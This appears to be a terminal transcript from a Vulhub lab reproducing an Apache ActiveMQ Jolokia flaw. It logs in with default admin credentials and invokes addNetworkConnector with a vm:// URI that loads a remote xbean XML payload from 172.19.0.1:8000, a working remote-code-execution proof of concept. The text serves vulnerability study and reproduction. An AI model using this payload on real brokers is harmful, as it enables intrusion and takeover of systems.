 damon@lab: ~/vulhub/activemq/CVE-2026-34197
damon@lab:~$ curl -s -i http://localhost:8161/api/jolokia/ -d '{"type":"read",...}'
HTTP/1.1 401 Unauthorized
WWW-Authenticate: basic realm="ActiveMQRealm"
damon@lab:~$ curl -s -u admin:admin http://localhost:8161/api/jolokia/ -d \
'{"type":"exec","mbean":"org.apache.activemq:type=Broker,brokerName=localhost",
"operation":"addNetworkConnector(java.lang.String)",
"arguments":["static:(vm://evil?brokerConfig=xbean:http://172.19.0.1:8000/poc.xml)"]}'
{"request":{...,"operation":"addNetworkConnector(java.lang.String)"},"value":"NC","status":200}